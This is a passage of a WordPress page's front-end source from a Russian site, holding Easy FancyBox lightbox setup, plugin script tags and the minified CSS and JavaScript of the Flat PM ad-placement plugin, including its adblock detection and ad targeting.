var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"egormedutch.ru","siteurl":"https:\/\/egormedutch.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.7' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 